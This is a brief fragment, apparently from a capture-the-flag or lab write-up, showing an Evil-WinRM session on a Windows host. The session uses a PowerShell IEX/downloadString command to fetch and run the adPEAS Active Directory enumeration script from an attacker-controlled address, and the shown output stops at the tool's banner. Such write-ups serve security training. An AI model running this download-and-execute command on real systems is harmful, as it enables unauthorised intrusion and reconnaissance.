 *Evil-WinRM* PS C:\Users\Raven\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.82/adPEAS.ps1')
*Evil-WinRM* PS C:\Users\Raven\Desktop> Invoke-adPEAS
adPEAS
Version 0.8.24
Active Directory Enumeration
by @61106960
Legend
[?] Searching for juicy information
[!] Found a vulnerability which may can be exploited in some way
[+] Found some interesting information for further investigation
[*] Some kind of note
[#] Some kind of secure configuration
[?] +++++ Searching for Juicy Active Directory Information +++++